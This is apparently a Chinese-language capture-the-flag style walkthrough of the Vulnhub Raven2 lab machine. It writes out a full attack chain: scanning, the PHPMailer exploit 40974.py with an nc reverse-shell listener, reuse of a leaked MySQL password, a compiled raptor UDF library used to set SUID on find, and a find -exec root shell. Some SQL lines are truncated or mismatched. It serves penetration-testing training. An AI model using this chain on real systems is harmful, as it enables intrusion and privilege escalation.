Vulnhub系列靶机---Raven2
文章目录
- Raven2 渗透测试
-
- 信息收集
- 提权
-
-
-
- UDF脚本
- MySQL提权
- SUID提权
-
-
Raven2 渗透测试
信息收集
查看存活主机
arp-scan -l
找到目标主机。
扫描目标主机上的端口、状态、服务类型、版本信息
nmap -A 192.168.160.47
目标开放了 22、80、111 端口
访问一下80端口,并查看它的组件:
没有发现什么有用的信息
对目标目录进行扫描
sudo dirsearch -u 192.168.160.47 -i 200
也可以使用dirb http://192.168.160.47 进行目录扫描:
在/vendor/PATH 中找到了flag1
拿到了flag1:
在/vendor/VERSION 中有一个版本号,这可能是一个软件版本号:
再看 /vendor 目录下,还有几个文件名含有 phpmailer 的文件,如PHPMailerAutoload.php ,可确定 5.2.6 是 PHPMailer 的版本号。
于是使用漏洞利用搜索工具 searchsploit 在 exploit-db 中搜索 PHPMailer 相关的 exp。
选用40974.py.使用cp命令将py文件复制到桌面,并且使用vim编辑器打开
cp /usr/share/exploitdb/exploits/php/webapps/40974.py /home/kali/Desktop
vim 40974.py
运行python代码
python 40974.py
浏览器访问http://192.168.160.47/contact.php生成后门文件
用nc开启监听并访问http://192.168.160.47/sky.php 获得一个低级的shell
nc -lvnp 4444
使用python获取pty得到交互式的shell
python -c 'import pty;pty.spawn("/bin/bash")'
在根目录下全局搜索flag
find / -name *flag*
看到了flag2和flag3.png
查看flag2:
查看flag3:
查看wordpress的配置文件 /var/www/html/wordpress/wp-config.php
得到数据库账号:root ,数据库密码:R@v3nSecurity
提权
在kali终端下载枚举漏洞工具LinEnum
sudo proxychains git clone https://github.com/rebootuser/LinEnum.git
里面有一个LinEnum.sh可执行文件
用python搭建一个简单的服务器来把文件下载到靶机里面
python -m http.server 7788
在靶机上使用wget下载
wget http://192.168.160.12:7788/LinEnum.sh
查看到没有执行权限
需要提权,chmod修改权限后,再./LinEnum.sh执行
chmod +x LinEnum.sh
执行:
查到了数据库的版本信息
数据库版本为5.5.60
UDF脚本
利用脚本
- https://www.exploit-db.com/exploits/1518
searchsploit -m 1518
cp /usr/share/exploitdb/exploits/linux/local/1518.c ./1518.c
gcc -g -c 1518.c
gcc -g -shared -o 1518.so 1518.o -lc
将1518.so 文件上传到/tmp 目录下
MySQL提权
use mysql;
create table foo(line blob);
insert into foo values(load_file('/tmp/1518.so'));
select * from foo into dumpfile
create function do_system returns integer soname
select * from mysql.func;
select do_system('chmod u+s /usr/bin/find');
www-data@Raven:/tmp$ mysql -uroot -pR@v3nSecurity
mysql -uroot -pR@v3nSecurity
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 37
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values(load_file('/tmp/1518.so'));
insert into foo values(load_file('/tmp/raptor_udf.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf.so';
Query OK, 1 row affected (0.01 sec)
mysql> create function do_system returns integer soname 'raptor_udf.so';
create function do_system returns integer soname 'raptor_udf.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from mysql.func;
select * from mysql.func;
+-----------+-----+---------------+----------+
| name | ret | dl | type |
+-----------+-----+---------------+----------+
| do_system | 2 | raptor_udf.so | function |
+-----------+-----+---------------+----------+
1 row in set (0.00 sec)
mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
| 0 |
+--------------------------------------+
1 row in set (0.01 sec)
此时,/usr/bin/find 就具备了SUID 权限
SUID提权
find 15* -exec '/bin/sh' \;